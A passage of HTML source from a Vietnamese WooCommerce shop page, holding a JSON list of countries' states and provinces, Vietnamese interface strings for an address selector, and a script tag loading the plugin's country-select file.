Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"B\\u1eafc Carolina\",\"ND\":\"B\\u1eafc Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Ti\\u1ec3u bang Rhode Island\",\"SC\":\"Nam Carolina\",\"SD\":\"Nam Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"T\\u00e2y Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PYG\":{\"PY-ASU\":\"Asunci\u00f3n\",\"PY-1\":\"Concepci\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\u00e1\",\"PY-5\":\"Caaguaz\u00fa\",\"PY-6\":\"Caazap\u00e1\",\"PY-7\":\"Itap\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\u00ed\",\"PY-10\":\"Alto Paran\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\u00d1eembuc\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\u00f3n\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\u0219\",\"BC\":\"Bac\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\u021ba-N\u0103s\u0103ud\",\"BT\":\"Boto\u0219ani\",\"BR\":\"Br\u0103ila\",\"BV\":\"Bra\u0219ov\",\"B\":\"Bucure\u0219ti\",\"BZ\":\"Buz\u0103u\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"Cara\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\u00e2mbovi\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\u021ba\",\"IS\":\"Ia\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\u0219\",\"MH\":\"Mehedin\u021bi\",\"MS\":\"Mure\u0219\",\"NT\":\"Neam\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\u011fr\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\u0131n\",\"TR10\":\"Bal\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\u00c7anakkale\",\"TR18\":\"\u00c7ank\u0131r\u0131\",\"TR19\":\"\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\u0131\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\u00fcm\u00fc\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\u0130\u00e7el\",\"TR34\":\"\u0130stanbul\",\"TR35\":\"\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\u0131rklareli\",\"TR40\":\"K\u0131r\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\u011fla\",\"TR49\":\"Mu\u015f\",\"TR50\":\"Nev\u015fehir\",\"TR51\":\"Ni\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\u015eanl\u0131urfa\",\"TR64\":\"U\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\u0131r\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\u015e\u0131rnak\",\"TR74\":\"Bart\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\u011fd\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\u00fczce\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\u00fcrich\"},\"CN\":{\"CN1\":\"V\\u00e2n Nam \\\/ \u4e91\u5357\",\"CN2\":\"B\\u1eafc Kinh \\\/ \u5317\u4eac\",\"CN3\":\"Thi\\u00ean T\\u00e2n \\\/ \u5929\u6d25\",\"CN4\":\"H\\u00e0 B\\u1eafc \\\/ \u6cb3\u5317\",\"CN5\":\"S\\u01a1n T\\u00e2y \\\/ \u5c71\u897f\",\"CN6\":\"N\\u1ed9i M\\u00f4ng \\\/ \u5167\u8499\u53e4\",\"CN7\":\"Li\\u00eau Ninh \\\/ \u8fbd\u5b81\",\"CN8\":\"C\\u00e1t L\\u00e2m \\\/ \u5409\u6797\",\"CN9\":\"H\\u1eafc Long Giang \\\/ \u9ed1\u9f99\u6c5f\",\"CN10\":\"Th\\u01b0\\u1ee3ng H\\u1ea3i \\\/ \u4e0a\u6d77\",\"CN11\":\"Giang T\\u00f4 \\\/ \u6c5f\u82cf\",\"CN12\":\"Chi\\u1ebft Giang \\\/ \u6d59\u6c5f\",\"CN13\":\"An Huy \\\/ \u5b89\u5fbd\",\"CN14\":\"Ph\\u00fac Ki\\u1ebfn \\\/ \u798f\u5efa\",\"CN15\":\"Giang T\\u00e2y \\\/ \u6c5f\u897f\",\"CN16\":\"S\\u01a1n \\u0110\\u00f4ng \\\/ \u5c71\u4e1c\",\"CN17\":\"H\\u00e0 Nam \\\/ \u6cb3\u5357\",\"CN18\":\"H\\u1ed3 B\\u1eafc \\\/ \u6e56\u5317\",\"CN19\":\"H\\u1ed3 Nam \\\/ \u6e56\u5357\",\"CN20\":\"Qu\\u1ea3ng \\u0110\\u00f4ng \\\/ \u5e7f\u4e1c\",\"CN21\":\"Khu t\\u1ef1 tr\\u1ecb d\\u00e2n t\\u1ed9c Choang Qu\\u1ea3ng T\\u00e2y \\\/ \u5e7f\u897f\u58ee\u65cf\",\"CN22\":\"H\\u1ea3i Nam \\\/ \u6d77\u5357\",\"CN23\":\"Tr\\u00f9ng Kh\\u00e1nh \\\/ \u91cd\u5e86\",\"CN24\":\"T\\u1ee9 Xuy\\u00ean \\\/ \u56db\u5ddd\",\"CN25\":\"Qu\\u00fd Ch\\u00e2u \\\/ \u8d35\u5dde\",\"CN26\":\"Thi\\u1ec3m T\\u00e2y \\\/ \u9655\u897f\",\"CN27\":\"Cam T\\u00fac \\\/ \u7518\u8083\",\"CN28\":\"Thanh H\\u1ea3i \\\/ \u9752\u6d77\",\"CN29\":\"Ninh H\\u1ea1 H\\u1ed3i \\\/ \u5b81\u590f\",\"CN30\":\"Macao \\\/ \u6fb3\u95e8\",\"CN31\":\"Tibet \\\/ \u897f\u85cf\",\"CN32\":\"T\\u00e2n C\\u01b0\\u01a1ng \\\/ \u65b0\u7586\"},\"ES\":{\"C\":\"A Coru\u00f1a\",\"VI\":\"Araba\\\/\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\u00eda\",\"O\":\"Asturias\",\"AV\":\"\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\u00e1ceres\",\"CA\":\"C\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Bizkaia\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"AU\":{\"ACT\":\"L\\u00e3nh th\\u1ed5 Th\\u1ee7 \\u0111\\u00f4 \\u00dac\",\"NSW\":\"New South Wales\",\"NT\":\" L\\u00e3nh th\\u1ed5 B\\u1eafc \\u00dac\",\"QLD\":\"Queensland\",\"SA\":\"Nam \\u00dac\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Bang T\\u00e2y \\u00dac\"},\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Orissa\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Qu\\u1ea7n \\u0111\\u1ea3o Andaman v\\u00e0 Nicobar\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman v\\u00e0 Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"}}","i18n_select_state_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn\u2026","i18n_no_matches":"Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3 ph\u00f9 h\u1ee3p","i18n_ajax_error":"Kh\u00f4ng t\u1ea3i \u0111\u01b0\u1ee3c","i18n_input_too_short_1":"Vui l\u00f2ng nh\u1eadp 1 ho\u1eb7c nhi\u1ec1u k\u00fd t\u1ef1","i18n_input_too_short_n":"Vui l\u00f2ng nh\u1eadp %qty% ho\u1eb7c nhi\u1ec1u k\u00fd t\u1ef1","i18n_input_too_long_1":"Vui l\u00f2ng x\u00f3a 1 k\u00fd t\u1ef1","i18n_input_too_long_n":"Vui l\u00f2ng x\u00f3a %qty%  k\u00fd t\u1ef1","i18n_selection_too_long_1":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 ch\u1ecdn 1 s\u1ea3n ph\u1ea9m","i18n_selection_too_long_n":"B\u1ea1n c\u00f3 th\u1ec3 ch\u1ecdn %qty% s\u1ea3n ph\u1ea9m","i18n_load_more":"T\u1ea3i th\u00eam k\u1ebft qu\u1ea3\u2026","i18n_searching":"T\u00ecm ki\u1ebfm\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=3.5.6' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
